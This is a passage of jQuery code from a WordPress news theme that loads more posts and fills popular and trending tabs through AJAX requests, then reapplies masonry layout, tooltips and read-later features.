                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

            }
            
            n.trueMagnificPopup();

            page2++;
            current.attr('paged',page2);
            if( !$.trim(response) ){
                $('.loadmore-tab').addClass('no-more-post');
                $('.loadmore-tab').html(nomore);
            }else{
                $('.loadmore-tab').html(loadmore);
            }

            $('.loadmore-tab').removeClass('loading');

        });

    });

    $('body').on('click', '.twp-recommended-loadmore', function() {
        
        var loading     = true_news_ajax.loading;
        var loadmore    = true_news_ajax.loadmore;
        var nomore      = true_news_ajax.nomore;
        var cat         = $(this).attr('data-cat');
        var repeat_time = $(this).attr('repeat-time');
        var paged = $(this).attr('paged');
        var date = $(this).attr('date');
        var author = $(this).attr('author');
        var author_avtar = $(this).attr('author-avtar');

        $('.ajax-added-posts').each(function(){
            $(this).removeClass('ajax-added-posts');
        });

        $(this).addClass('loading');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');

        var data = {
            'action': 'true_news_latest_posts',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': paged,
            'category': cat,
            'date': date,
            'author': author,
            'author_avtar': author_avtar,
        };

        $.post( ajaxurl, data, function( response ) {

            $('.twp-latest-post-'+repeat_time+' .latest-blog-wrapper').append(response);

            paged++;
            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').attr('paged',paged);

            if( !$.trim(response) ){

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').addClass('no-more-post');
                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(nomore);

            }else{

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(loadmore);

            }

            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').removeClass('loading');

            true_news_read_later_posts('twp-current-recommended');
            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
        });

    });

    $('.twp-latest-tab li button').click(function () {
        var tabid = $(this).attr('id');
        var trending = $(this).attr('twp-trending-duration');
        $('.twp-latest-tab li button').removeClass('twp-tab-active');
        $(this).addClass('twp-tab-active');
        $('.twp-tab-contents').removeClass('twp-content-active');
        $('#' + tabid + '-content').addClass('twp-content-active');

        if (!$(this).hasClass('twp-content-loded')) {
            
            if (tabid == 'twp-popular-tab') {
                $('#twp-popular-tab-content').addClass('twp-content-loding');
            }
            if (tabid == 'twp-trending-tab') {
                $('#twp-trending-tab-content').addClass('twp-content-loding');
            }
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_get_posts_ajax',
                'tabid': tabid,
                'trending': trending,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {

                if (tabid == 'twp-popular-tab') {
                    $('#twp-popular-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-popular-tab-content').removeClass('twp-content-loding');
                }
                if (tabid == 'twp-trending-tab') {
                    $('#twp-trending-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-trending-tab-content').removeClass('twp-content-loding');
                }

                true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
                true_news_read_later_posts('twp-current-recommended');
                $('.twp-current-recommended').each(function(){
                    $(this).removeClass('twp-current-recommended');
                });

            });
        }

    });

});


